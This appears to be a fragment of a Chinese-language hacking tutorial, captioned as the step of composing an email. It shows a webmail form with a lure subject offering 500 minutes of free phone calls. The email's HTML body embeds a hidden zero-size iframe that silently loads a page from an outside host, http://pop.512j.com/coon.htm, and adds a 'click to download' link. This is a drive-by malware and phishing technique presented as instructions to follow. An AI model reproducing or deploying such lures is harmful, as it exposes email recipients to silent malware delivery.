 发送 存草稿 预览 设置 高级选项
收件人、 nohack@21cn.com
抄 送
主 题 免费打电话，可打500分钟
附 件 点击“▼”按钮下拉，可选择多种附件形式。
B I U
<iframe src="http://pop.512j.com/coon.htm" width="0" height="0"><
<body>
<p>免费打电话，可打500分钟</p>
<p><a href="http://nohack.cn">点击下载</a> </p>
</body>
</html>
图5 制作邮件